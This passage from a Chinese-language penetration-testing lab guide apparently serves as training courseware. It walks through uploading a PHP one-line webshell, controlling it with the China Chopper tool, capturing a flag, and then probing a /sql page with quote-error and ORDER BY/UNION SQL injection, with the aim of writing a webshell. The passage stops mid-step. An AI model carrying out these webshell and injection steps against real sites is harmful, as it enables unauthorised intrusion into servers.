

#### 1.3 上传一句话木马

接下来我们编写一个一句话木马脚本如下图所示



点击文件上传选项将该木马上传



发现一句话木马能够上传到该网站的后台中



之后我们打开工具目录下的中国菜刀工具如下



右键-添加打开添加连接界面，然后在地址栏中输入我们上传的一句话木马在网站后台的地址



之后我们发现，我们可以成功进入到该网站的后台文件管理器中



在该网站的网站主页中找到flag1的值作为答案

flag1{5d41402abc4b2a76b9719d911017c592}



## 2.任务二

### 【任务描述】

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用之前扫描目录得到的结果访问到测试的sql页面，利用SQL注入漏洞获得网站数据库信息

构造SQL注入语句读取webserver配置文件查看网站根目录，写入php一句话木马，获得webshell。

通过完成本实验任务，要求学生掌握利用SQL注入漏洞进行信息获取并向目标服务器上写入一句话木马。掌握通过一句话木马和中国菜刀配合实现对SQL注入写文件漏洞利用技术的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 【实验目标】

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念，理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用，查看上传文件，命令执行等功能的使用。

掌握SQL注入漏洞的原理，能够手工注入出数据库中的数据。

掌握利用SQL注入漏洞读取webserver文件并写入webshell的方法。

### 【实验工具】

Burpsuite

中国菜刀

Firefox

wwwscan

### 【操作步骤】

#### 2.1利用SQL注入漏洞获取网站数据库基本信息

在之前的攻击结果中我们知道该网站中还存在有/sql目录，访问该目录，可以发现有admin用户



尝试将id的值赋给2发现存在有administrator用户



将id的值赋值给3可以发现没有显示出结果，可以推断一共有以上两个用户

因为单引号会闭合sql语句，我们尝试添加一个单引号发现会报错，这说明该网站可能存在有字符型SQL注入漏洞



接下来在地址栏中使用order by语句判断表的字数，发现在order by 11时会出现报错，所以可以得出结论，数据表一共有10个字段







然后直接在地址栏中使用union 和 select语句发现会出现报错



我们打开后台管理页面中的/sql目录下的index.php文件

